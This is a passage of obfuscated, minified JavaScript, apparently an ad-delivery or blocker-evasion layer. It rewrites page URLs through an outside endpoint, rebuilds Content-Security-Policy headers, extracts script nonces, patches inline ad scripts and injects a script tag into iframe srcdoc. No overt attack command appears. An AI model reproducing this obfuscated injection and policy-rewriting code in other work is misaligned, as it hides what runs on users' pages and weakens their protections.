jZ=x9;if(Z9['A'][jZ(0x4a0)](BF)[jZ(0xae1)][jZ(0x21a)](BF[jZ(0x399)][jZ(0x459)],jZ(0xc4c)))return;const Bo=BF[jZ(0x399)][jZ(0x55a)](jZ(0x4c9));Z9['A'][jZ(0x4a0)](BF)[jZ(0x29a)][jZ(0x21a)](Bo,jZ(0xed1),jZ(0x609)),Z9['A'][jZ(0x4a0)](BF)[jZ(0x909)][jZ(0x21a)](BF[jZ(0x399)][jZ(0x459)],Bo),Z9['A'][jZ(0x4a0)](BF)[jZ(0x89d)][jZ(0x21a)](BF,jZ(0xbc1),async BA=>{const ja=jZ;if(BA[ja(0xaf2)][ja(0xeba)]!==a3)return;BA[ja(0x470)]();const BJ=await(async Bi=>{const jB=ja,BE=Bi[jB(0x399)];if(!BE[jB(0x612)])return!0x1;if([{'tagName':'a','checker':Zr},{'tagName':jB(0xeee),'checker':a0},{'tagName':jB(0x884),'checker':a1},{'tagName':jB(0x2fe),'checker':a2}][jB(0x27b)](Bn=>{const jy=jB;let {tagName:BH,checker:Bq}=Bn;const Bl=Array[jy(0xf91)](BE[jy(0x612)][jy(0x1066)](BH))[jy(0xa7d)](Bd=>!ZC(Bd))[jy(0xf59)](Bd=>Bq(Bd));return Bl&&Z4['A'][jy(0x5d9)](jy(0x7f4)[jy(0xd05)](BH)),Bl;}))return!0x0;const BV=[{'tagName':jB(0x1078),'checker':a4}][jB(0xfd6)](Bn=>{const jS=jB;let {tagName:BH,checker:Bq}=Bn;return Zp(Array[jS(0xf91)](BE[jS(0x612)][jS(0x1066)](BH))[jS(0xa7d)](Bl=>!ZC(Bl))[jS(0xfd6)](Bl=>Bq(Bl,Bi)[jS(0x9f6)](Bd=>(Bd&&Z4['A'][jS(0x5d9)](jS(0x7f4)[jS(0xd05)](BH)),Bd))),Bl=>Bl);});return await Zp(BV,Bn=>Bn);})(BF);BA[ja(0x633)][0x0][ja(0x766)](BJ);});},a6=BF=>{const jt=x9,Bo=Bi=>{const jU=a2a,BE=window[jU(0x6e6)](Bi);return jU(0x8c0)!==BE[jU(0x3a0)]&&jU(0x600)===BE[jU(0x505)]&&parseFloat(BE[jU(0xfc0)])>0.2;};if(!Bo(BF))return!0x1;const BA=BF[jt(0x8c8)]();if(BA[jt(0x80a)]<0xa||BA[jt(0x3f8)]<0xa)return!0x1;let BJ=BF[jt(0x393)];for(;BJ;){if(!Bo(BJ))return!0x1;BJ=BJ[jt(0x393)];}return!0x0;};var a7=B(0x143c);const a8=async BF=>{const jD=x9;let {url:Bo,target:BA,windowFeatures:BJ}=BF;const Bi=await Z9['A'][jD(0x4a0)](window)[jD(0x543)][jD(0x21a)](window,Bo,{'credentials':jD(0x512)});let BE;BE=Bi['ok']?await Bi[jD(0x625)]():(0x0,Z0['EW'])(Bo)?(0x0,Z0['sH'])(Bo)[jD(0x917)]:Bo,Zn(window,jD(0x3e4),jD(0xfdb),{'target':BA,'windowFeatures':BJ,'url':BE});},a9=BF=>{const jT=x9;let {target:Bo,windowFeatures:BA,url:BJ}=BF;const Bi=Z9['A'][jT(0x4a0)](window)[jT(0x9c3)][jT(0x21a)](window,BJ,null!=Bo?Bo:jT(0xcca),BA);ZG(window,Bi,BJ,BA);};var aZ=B(0x1791);function aa(BF){const jh=x9,Bo=Object[jh(0x348)](null),BA=BF[jh(0x7e5)](';');for(const Bi of BA){var BJ;const BE=Bi[jh(0x394)]();if(!BE)continue;const BV=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[jh(0x8af)](BE);if(!BV||!BV[jh(0x88a)])continue;const Bn=aB(BV[jh(0x88a)][jh(0xed1)]),BH=(null!==(BJ=BV[jh(0x88a)][jh(0x798)])&&void 0x0!==BJ?BJ:'')[jh(0x394)]();if(!BH){Bo[Bn]=[];continue;}const Bq=BH[jh(0x7e5)](/[\t\n\r\f ]+/),Bl=[],Bd=new Set();for(const BG of Bq){const BI=BG[jh(0x394)]();BI&&(Bd[jh(0xdb8)](BI)||(Bd[jh(0xc7a)](BI),Bl[jh(0xa68)](BI)));}if(Bo[Bn]){const Bp=Bo[Bn],BC=[],Br=new Set();for(const y0 of[...Bp,...Bl])Br[jh(0xdb8)](y0)||(Br[jh(0xc7a)](y0),BC[jh(0xa68)](y0));Bo[Bn]=BC;}else Bo[Bn]=Bl;}return{'directives':Bo};}function aB(BF){const jR=x9;return BF[jR(0x394)]()[jR(0x714)]();}function ay(BF){const jQ=x9,Bo=[];for(const [BA,BJ]of Object[jQ(0x64a)](BF[jQ(0xd1c)])){const Bi=aB(BA);BJ&&0x0!==BJ[jQ(0xb0f)]?Bo[jQ(0xa68)](''[jQ(0xd05)](Bi,'\x20')[jQ(0xd05)](BJ[jQ(0x9fb)]('\x20'))):Bo[jQ(0xa68)](Bi);}return Bo[jQ(0x9fb)](';\x20');}function aS(BF){const jb=x9,Bo=BF[jb(0xd1c)][jb(0xe0e)]||BF[jb(0xd1c)][jb(0x42c)];if(!Bo||0x0===Bo[jb(0xb0f)])return null;for(const BA of Bo){const BJ=BA[jb(0x462)](/^["']?nonce-([^'"\s]+)["']?$/);if(BJ)return BJ[0x1];}return null;}function aU(BF,Bo){const jz=x9,BA=Bo[jz(0x462)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(BA&&(0x0,Z0['Vp'])(BF)){let BJ=Z1['A'][jz(0x652)][jz(0xdff)](/^https?:\/\//,'');return(0x0,ZP['az'])(BF,Z1['A'][jz(0x652)])&&(BJ=/^\d+\./i[jz(0x504)](BJ)?BJ[jz(0xdff)](/^\d+\./,'*.'):'*.'+BJ),[BJ,Z0['qF'],BF[jz(0xee9)],(0x0,Z0['rI'])(BA[0x1]),''][jz(0x9fb)]('/');}return Bo[jz(0x462)](/^(?:https?:\/\/)?\*$/)?'*':Bo;}function aD(BF,Bo){const jK=x9;if(!(0x0,Z0['Vp'])(BF))throw new Error(jK(0xf17)[jK(0xd05)](BF));if(!Bo||0x0===Bo[jK(0xb0f)])return;const BA=function(BV){const js=jK;return BV[js(0x7e5)](',')[js(0xfd6)](Bn=>Bn[js(0x394)]())[js(0xa7d)](Bn=>Bn[js(0xb0f)]>0x0)[js(0xfd6)](aa);}(Bo);if(0x0===BA[jK(0xb0f)])return;const BJ=BA[jK(0xfd6)](BV=>function(Bn,BH){const jY=jK,Bq={'directives':Object[jY(0xd1f)](Object[jY(0x64a)](BH[jY(0xd1c)])[jY(0xfd6)](Bl=>{let [Bd,BG]=Bl;const BI=function(Bp){const jj=a2a,BC={'frame-ancestors':function(Br){const jf=a2a;return(0x0,Z0['Vp'])(Bn)&&Bn[jf(0xd54)]?[jf(0x870)+Bn[jf(0xee9)]]:Br[jf(0xfd6)](y0=>aU(Bn,y0));},'block-all-mixed-content':function(Br){const jx=a2a;return Z1['A'][jx(0x5d9)]?null:[...Br];},'report-uri':()=>null};return BC[Bp]?BC[Bp]:Bp[jj(0xdb5)](jj(0x5e9))?Br=>(Z1['A'][jj(0x5d9)]?Br[jj(0xfd6)](y0=>jj(0x8e6)===y0?jj(0x6fc):y0):[...Br])[jj(0xfd6)](y0=>aU(Bn,y0)):null;}(Bd);return BI?[Bd,BI(BG)]:[Bd,[...BG]];})[jY(0xa7d)](Bl=>{let [,Bd]=Bl;return null!=Bd;}))};return 0x0===Object[jY(0x725)](Bq[jY(0xd1c)])[jY(0xb0f)]?null:Bq;}(BF,BV))[jK(0xa7d)](BV=>null!=BV),Bi=BJ[jK(0xfd6)](aS)[jK(0xf59)](BV=>null!=BV),BE=function(BV){const ju=jK;return BV[ju(0xfd6)](ay)[ju(0x9fb)](',\x20');}(BJ);return{'protectedHeader':BE,'scriptNonce':Bi};}const aT=[],ah={};function aR(BF,Bo){const jc=x9;if(aT[jc(0xf9b)](Bo))return;const BA=BF[jc(0xfed)][jc(0x280)](BF,Bo);if(BA){if(!BA[jc(0x722)])return;if(BA[jc(0x4a0)]||BA[jc(0x1077)])return;}try{if(Bo[jc(0x462)](/^\d+$/))return;ah[Bo]=BF[Bo],BF[jc(0xfed)][jc(0x20b)](BF,Bo,{'get':function(){const jP=jc,BJ=ah[Bo];if(void 0x0===BJ){const Bi=(0x0,Zy['md'])(Bo),BE=Z9['A'][jP(0x4a0)](BF)[jP(0xf36)][jP(0x21a)](BF[jP(0x399)],jP(0x53b)[jP(0xd05)](Bi,'\x22]'));if(BE)return BE[jP(0xce3)];const BV=Z9['A'][jP(0x4a0)](BF)[jP(0xe30)][jP(0x21a)](BF[jP(0x399)],'#'+Bi);if(0x1===BV[jP(0xb0f)])return BV[0x0];if(BV[jP(0xb0f)]>0x1)return BV;}return BJ;},'set':function(BJ){return ah[Bo]=BJ;},'configurable':!0x0});}catch(BJ){return void Z4['A'][jc(0x5d9)](jc(0xc4a),BJ[jc(0xac2)]());}aT[jc(0xa68)](Bo);}const aQ=x9(0xea5)[x9(0xd05)](x9(0xefb),x9(0x3e5));var ab=B(0x19dd);function az(BF,Bo,BA,BJ,Bi){const jO=x9;return Bo?Bo[jO(0x7e5)]('\x20')[jO(0xfd6)](BE=>(0x0,Z0['EW'])(BE)?BE:(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BE,'kind':Z0['MN'][jO(0x3b3)],'baseUrl':BA,'endpoint':BJ||Z1['A'][jO(0x652)],'key':Bi||(0x0,ab['x'])()}))[jO(0x9fb)]('\x20'):Bo;}function aK(BF){const jk=x9;return BF?BF[jk(0x7e5)]('\x20')[jk(0xfd6)](Bo=>(0x0,Z0['EW'])(Bo)?(0x0,Z0['sH'])(Bo)[jk(0x917)]:Bo)[jk(0x9fb)]('\x20'):BF;}var as=B(0xbc6);function aY(BF){const jm=x9,Bo=[],BA=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let BJ;for(;null!==(BJ=BA[jm(0x8af)](BF));){const Bi=BJ[0x1][jm(0x394)]();if(Bi[jm(0xf9b)]('\x20')){const BE=Bi[jm(0x7e5)](/\s+/);Bo[jm(0xa68)]({'url':BE[0x0],'size':BE[0x1]});}else Bo[jm(0xa68)]({'url':Bi});}return Bo;}const af=BF=>{const jN=x9;let {protectUrlContext:Bo,srcset:BA,endpoint:BJ,key:Bi,kind:BE,baseUrl:BV,urlFilter:Bn}=BF;return aY(BA)[jN(0xfd6)](BH=>{const jL=jN;let Bq;return Bq=Bn&&!Bn(BH[jL(0x7ec)])?BH[jL(0x7ec)]:(0x0,Z0['Wq'])({'protectUrlContext':Bo,'url':BH[jL(0x7ec)],'key':Bi,'kind':BE,'endpoint':BJ,'baseUrl':BV}),BH[jL(0xbe9)]?''[jL(0xd05)](Bq,'\x20')[jL(0xd05)](BH[jL(0xbe9)]):Bq;})[jN(0x9fb)](',\x20');},ax=BF=>aY(BF)[x9(0xfd6)](Bo=>{const jv=x9,BA=(0x0,Z0['EW'])(Bo[jv(0x7ec)])?(0x0,Z0['sH'])(Bo[jv(0x7ec)])[jv(0x917)]:Bo[jv(0x7ec)];return Bo[jv(0xbe9)]?''[jv(0xd05)](BA,'\x20')[jv(0xd05)](Bo[jv(0xbe9)]):BA;})[x9(0x9fb)](',\x20');function aj(BF){const jX=x9;var Bo;let {_window:BA=window,protectUrlContext:BJ,html:Bi,docBaseUrl:BE,idFilter:BV,urlFilter:Bn,attributeFilter:BH}=BF;if(!Bi)return Bi;if(Bi=Bi[jX(0xac2)](),!Bi[jX(0xf9b)]('<'))return Bi;Bi[jX(0xf9b)](jX(0xa51))&&(Bi=Z9['A'][jX(0x4a0)](BA)[jX(0xedd)][jX(0x21a)](Bi,/<noscript>.*?<\/noscript>/g,''));const Bq=new BA[(jX(0x30e))](),Bl=Z9['A'][jX(0x4a0)](BA)[jX(0xf69)][jX(0x21a)](Bq,Bi,jX(0xd30)),Bd=Bl[jX(0x619)](jX(0x6ff)),BG=(null==Bd?void 0x0:Bd[jX(0x808)](jX(0x757)))||BE||Z9['A'][jX(0x4a0)](BA)[jX(0x8d4)][jX(0x4a0)][jX(0x90b)](BA[jX(0x399)]);au({'_window':BA,'protectUrlContext':BJ,'node':Bl,'baseUrl':BG,'idFilter':BV,'urlFilter':Bn,'attributeFilter':BH});const BI=Z9['A'][jX(0x4a0)]()[jX(0xf36)][jX(0x21a)](Bl,jX(0x3ac));BI&&BI[jX(0xc31)](),Z9['A'][jX(0x4a0)](BA)[jX(0xe30)][jX(0x21a)](Bl,jX(0x3f2))[jX(0x2ef)](BC=>{aR(BA,BC['id']);});let Bp='';return Bi[jX(0xf9b)](jX(0x671))?Bp=Bl[jX(0x1005)][jX(0xc1d)]:Bi[jX(0xf9b)](jX(0x74d))&&Bi[jX(0xf9b)](jX(0x1008))?Bp=Bl[jX(0x459)][jX(0xc1d)]+Bl[jX(0x612)][jX(0xc1d)]:Bi[jX(0xf9b)](jX(0x74d))&&!Bi[jX(0xf9b)](jX(0x5f3))?Bp=Bl[jX(0x459)][jX(0xc1d)]:Bi[jX(0xf9b)](jX(0x1008))?(Z9['A'][jX(0x4a0)]()[jX(0x4d0)][jX(0x4a0)][jX(0x21a)](Bl[jX(0x459)])&&(Bp+=Bl[jX(0x459)][jX(0xc1d)]),Bp+=Bl[jX(0x612)][jX(0xc1d)]):Bp=Z9['A'][jX(0x4a0)]()[jX(0x4d0)][jX(0x4a0)][jX(0x21a)](Bl[jX(0x459)])+Z9['A'][jX(0x4a0)]()[jX(0x4d0)][jX(0x4a0)][jX(0x21a)](Bl[jX(0x612)]),jX(0x1d7)===(null===(Bo=Bl[jX(0x106a)])||void 0x0===Bo?void 0x0:Bo[jX(0xed1)])&&(Bp=jX(0xffc)+Bp),Bp;}function au(BF){const jw=x9;let {_window:Bo=window,protectUrlContext:BA,node:BJ,baseUrl:Bi,idFilter:BE,urlFilter:BV,attributeFilter:Bn}=BF;BJ instanceof Bo[jw(0x9d5)][jw(0xe73)]&&(function(BH){const jW=jw;let {protectUrlContext:Bq,node:Bl,baseUrl:Bd,_window:BG=window,idFilter:BI,urlFilter:Bp,attributeFilter:BC}=BH;if(!(Bl instanceof BG[jW(0x9d5)][jW(0xdc2)]))return;const Br=yB=>(!BI||BI(yB))&&!(0x0,Zy['_'])(yB)&&!yB[jW(0xf9b)](jW(0x9be)),y0=yB=>(!Bp||Bp(yB))&&!(0x0,Z0['EW'])(yB),y1=yB=>(!BC||BC(yB))&&!(0x0,Zy['_'])(yB),y2=Bl[jW(0xe39)][jW(0x714)]();if(jW(0x2fe)===y2||jW(0x52c)===y2){const yB=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0xb1f));yB&&y0(yB)&&Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0xb1f),(0x0,Z0['Wq'])({'protectUrlContext':Bq,'url':yB,'kind':Z0['MN'][jW(0x3b3)],'baseUrl':Bd,'endpoint':Z1['A'][jW(0x652)]}));const yy=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0xf1f));yy&&Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0xf1f),af({'protectUrlContext':Bq,'srcset':yy,'endpoint':Z1['A'][jW(0x652)],'urlFilter':Bp}));const yS=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0xe22));yS&&Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0xe22),az(Bq,yS,Z9['A'][jW(0x4a0)](BG)[jW(0x8d4)][jW(0x4a0)][jW(0x90b)](BG[jW(0x399)])));}else{if(jW(0x642)===y2){const yU=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0xb1f));if(yU)y0(yU)&&Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0xb1f),(0x0,Z0['Wq'])({'protectUrlContext':Bq,'url':yU,'kind':Z0['MN'][jW(0xf1a)],'baseUrl':Bd,'endpoint':Z1['A'][jW(0x652)]}));else{let yD=Z9['A'][jW(0x4a0)](BG)[jW(0x4d0)][jW(0x4a0)][jW(0x21a)](Bl);yD&&(yD=Z9['A'][jW(0x4a0)](BG)[jW(0xedd)][jW(0x21a)](yD,/\bwindow\.location\b/g,jW(0xcd0)),Z9['A'][jW(0x4a0)](BG)[jW(0x4d0)][jW(0x1077)][jW(0x21a)](Bl,yD)),yD[jW(0xf9b)](jW(0x739))&&(yD=Z9['A'][jW(0x4a0)](BG)[jW(0xedd)][jW(0x21a)](yD,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,jW(0xc3c)),Z9['A'][jW(0x4a0)](BG)[jW(0x4d0)][jW(0x1077)][jW(0x21a)](Bl,yD)),(0x0,Z0['Gy'])(Bq)||(0x0,Z0['Vp'])(Bq)||!(jW(0xacd)in Bq)||jW(0xbb0)!==Bq[jW(0xacd)]||(yD[jW(0xf9b)](jW(0x6db))&&(yD=Z9['A'][jW(0x4a0)](BG)[jW(0xedd)][jW(0x21a)](yD,jW(0x6db),jW(0x764)),Z9['A'][jW(0x4a0)](BG)[jW(0x4d0)][jW(0x1077)][jW(0x21a)](Bl,yD)),yD[jW(0xf9b)](jW(0x3c0))&&(yD=Z9['A'][jW(0x4a0)](BG)[jW(0xedd)][jW(0x21a)](yD,jW(0x3c0),jW(0xc88)),Z9['A'][jW(0x4a0)](BG)[jW(0x4d0)][jW(0x1077)][jW(0x21a)](Bl,yD)),yD[jW(0xf9b)](jW(0x6ad))&&yD[jW(0xf9b)](jW(0xdd1))&&(yD=Z9['A'][jW(0x4a0)](BG)[jW(0xedd)][jW(0x21a)](yD,jW(0x6ad),jW(0x920)),yD=Z9['A'][jW(0x4a0)](BG)[jW(0xedd)][jW(0x21a)](yD,jW(0x813),jW(0x3ae)),yD[jW(0xf9b)](jW(0xc52))?yD+=jW(0x2ec):yD+=jW(0xaed),Z9['A'][jW(0x4a0)](BG)[jW(0x4d0)][jW(0x1077)][jW(0x21a)](Bl,yD)));}}else{if(jW(0x411)===y2){var y3;const yT=null===(y3=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0xb22)))||void 0x0===y3?void 0x0:y3[jW(0x714)](),yh=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0x757)),yR=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,'as');if(yh&&y0(yh)){const yQ=jW(0xdf2)===yT||jW(0xa69)===yT&&jW(0xd78)===yR?Z0['MN'][jW(0x63c)]:jW(0xa69)===yT&&jW(0x642)===yR?Z0['MN'][jW(0xf1a)]:Z0['MN'][jW(0x3b3)];Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0x757),(0x0,Z0['Wq'])({'protectUrlContext':Bq,'url':yh,'kind':yQ,'baseUrl':Bd,'endpoint':Z1['A'][jW(0x652)]}));}}else{if(jW(0x1078)===y2){const yb=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0xb1f));if(yb&&yb[jW(0xde4)](jW(0xc81))){const yK=ac(yb,Bq,BG);Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0xb1f),yK);}else yb&&y0(yb)&&Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0xb1f),(0x0,Z0['Wq'])({'protectUrlContext':Bq,'url':yb,'kind':Z0['MN'][jW(0xb88)],'baseUrl':Bd,'endpoint':Z1['A'][jW(0x652)]}));const yz=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0xfef));if(yz){const ys=(0x0,Z0['Wq'])({'protectUrlContext':Bq,'url':Z1['A'][jW(0x652)]+jW(0xafe),'kind':Z0['MN'][jW(0xf1a)],'baseUrl':Z9['A'][jW(0x4a0)](BG)[jW(0x8d4)][jW(0x4a0)][jW(0x90b)](BG[jW(0x399)]),'endpoint':Z1['A'][jW(0x652)]});yz[jW(0xf9b)](ys)?Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0xfef),aj({'_window':BG,'protectUrlContext':Bq,'html':yz})):Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0xfef),jW(0x297)[jW(0xd05)](aQ,jW(0x1036))[jW(0xd05)](ys,jW(0xcdb))[jW(0xd05)]((0x0,ab['x'])()['id'],jW(0x344))+aj({'_window':BG,'protectUrlContext':Bq,'html':yz}));}}else{if('a'===y2){const yY=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0x757));yY&&y0(yY)&&Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0x757),(0x0,Z0['Wq'])({'protectUrlContext':Bq,'url':yY,'kind':Z0['MN'][jW(0x942)],'baseUrl':Bd,'endpoint':Z1['A'][jW(0x652)]}));const yf=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0xda9));jW(0xb21)==typeof yf&&yf[jW(0xf9b)](jW(0x567))&&Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0xda9),jW(0x771)[jW(0xd05)](btoa(yf),jW(0xa8c)));const yx=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0xc26));jW(0xb21)!=typeof yx||(0x0,Z0['Gy'])(Bq)||(Z9['A'][jW(0x4a0)](BG)[jW(0xc78)][jW(0x21a)](Bl,jW(0xc26)),Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0x46e)+(0x0,Zy['md'])(jW(0xc26)),yx));}else{if(jW(0xacf)===y2){const yj=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0xb1f));yj&&y0(yj)&&Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0xb1f),(0x0,Z0['Wq'])({'protectUrlContext':Bq,'url':yj,'kind':Z0['MN'][jW(0x3b3)],'baseUrl':Bd,'endpoint':Z1['A'][jW(0x652)]}));const yu=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0x68e));yu&&y0(yu)&&Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0x68e),(0x0,Z0['Wq'])({'protectUrlContext':Bq,'url':yu,'kind':Z0['MN'][jW(0x3b3)],'baseUrl':Bd,'endpoint':Z1['A'][jW(0x652)]}));}else{if(jW(0x57c)===y2){const yc=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0xb1f));yc&&y0(yc)&&Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0xb1f),(0x0,Z0['Wq'])({'protectUrlContext':Bq,'url':yc,'kind':Z0['MN'][jW(0x3b3)],'baseUrl':Bd,'endpoint':Z1['A'][jW(0x652)]}));}else{if(jW(0x3b2)===y2){const yP=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0x1013)),yO=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0x106f));yP&&y0(yP)&&Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0x1013),(0x0,Z0['Wq'])({'protectUrlContext':Bq,'url':yP,'kind':jW(0xcca)===yO?Z0['MN'][jW(0x942)]:Z0['MN'][jW(0xb88)],'baseUrl':Bd,'endpoint':Z1['A'][jW(0x652)]})),yO&&![jW(0xcca),jW(0xdb9),jW(0x71a),jW(0xf1d)][jW(0xf9b)](yO)&&Br(yO)&&Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0x106f),(0x0,Zy['md'])(yO));}else{if(jW(0x9f4)===y2||'g'===y2){const yk=[jW(0xce2),jW(0xf5a),jW(0x899),jW(0xa7d),jW(0x75d),jW(0xc1b),jW(0x932),jW(0x330)];for(const yN of yk){const yL=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,yN);if(yL){const yv=(0x0,aZ['oY'])({'protectUrlContext':Bq,'value':yL,'idFilter':BI,'urlFilter':Bp,'attributeFilter':BC});Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,yN,yv);}}const ym=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0xc27));if(ym&&jW(0xb21)==typeof ym){if(ym[jW(0xde4)]('#')&&Br(ym[jW(0x8bd)](0x1)))Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0xc27),'#'+(0x0,Zy['md'])(ym[jW(0x8bd)](0x1)));else{const yX=new URL(ym,Bd);y0(yX[jW(0x757)])&&Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0xc27),(0x0,Z0['Wq'])({'protectUrlContext':Bq,'url':yX,'kind':Z0['MN'][jW(0x3b3)],'endpoint':Z1['A'][jW(0x652)]}));}}}else{if(jW(0xa72)===y2){const yw=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0xa5d));if(yw&&jW(0xb21)==typeof yw&&Br(yw)){const yW=(0x0,Zy['md'])(yw);Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0xa5d),yW);}}else{if(jW(0xd78)===y2){if(jW(0xfd7)===Bl[jW(0x808)](jW(0x718))&&!(0x0,Z0['Gy'])(Bq)){let yg=Z9['A'][jW(0x4a0)](BG)[jW(0x3f9)][jW(0x4a0)][jW(0x21a)](Bl);yg&&(yg=Z9['A'][jW(0x4a0)](BG)[jW(0xedd)][jW(0x21a)](yg,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),Z9['A'][jW(0x4a0)](BG)[jW(0x3f9)][jW(0x1077)][jW(0x21a)](Bl,yg));}!function(yM){const jg=jW;let {_window:yF,protectUrlContext:yo,element:yA,baseUrl:yJ,idFilter:yi,urlFilter:yE,attributeFilter:yV}=yM;if(jg(0xd78)!==yA[jg(0xe39)][jg(0x714)]())return;const yn=Z9['A'][jg(0x4a0)](yF)[jg(0x3f9)][jg(0x4a0)][jg(0x21a)](yA);yn&&Z9['A'][jg(0x4a0)](yF)[jg(0x3f9)][jg(0x1077)][jg(0x21a)](yA,(0x0,aZ['dv'])({'protectUrlContext':yo,'stylesheet':yn,'baseUrl':yJ,'idFilter':yi,'urlFilter':yE,'attributeFilter':yV}));}({'_window':BG,'protectUrlContext':Bq,'element':Bl,'baseUrl':Bd,'idFilter':BI,'urlFilter':Bp,'attributeFilter':BC});}}}}}}}}}}}const y4=Z9['A'][jW(0x4a0)](BG)[jW(0xda6)][jW(0x4a0)][jW(0x21a)](Bl);for(const yM of Array[jW(0xf91)](y4))Br(yM)&&y4[jW(0xdff)](yM,(0x0,Zy['md'])(yM));const y5=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0x9f8));y5&&Br(y5)&&Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0x9f8),(0x0,Zy['zp'])(y5));const y6=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0xb8b));y6&&Br(y6)&&Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0xb8b),(0x0,Zy['md'])(y6));const y7=Z9['A'][jW(0x4a0)](BG)[jW(0xfac)][jW(0x4a0)][jW(0x21a)](Bl);y7&&Br(y7)&&Z9['A'][jW(0x4a0)](BG)[jW(0xfac)][jW(0x1077)][jW(0x21a)](Bl,(0x0,Zy['md'])(y7));const y8=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0x80a));Bl instanceof BG[jW(0x278)]&&y8&&jW(0xb21)==typeof y8&&y8[jW(0xb0f)]>0x0&&Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0x80a),jW(0x9b4)+y8);const y9=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0x3f8));Bl instanceof BG[jW(0x278)]&&y9&&jW(0xb21)==typeof y9&&y9[jW(0xb0f)]>0x0&&Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0x3f8),jW(0x9b4)+y9);const yZ=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,jW(0xd78));if(yZ){const yF=(0x0,as['e'])((0x0,aZ['Vd'])({'protectUrlContext':Bq,'style':yZ,'idFilter':BI,'urlFilter':Bp,'attributeFilter':BC}));Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,jW(0xd78),yF);}const ya=[jW(0xcbe),jW(0x59c)];for(const yo of ya){if(!Br(yo))continue;const yA=Z9['A'][jW(0x4a0)](BG)[jW(0xe01)][jW(0x21a)](Bl,yo);yA&&(Z9['A'][jW(0x4a0)](BG)[jW(0xc78)][jW(0x21a)](Bl,yo),Z9['A'][jW(0x4a0)](BG)[jW(0x29a)][jW(0x21a)](Bl,(0x0,Zy['md'])(yo),yA));}if(Bl instanceof BG[jW(0x278)]){const 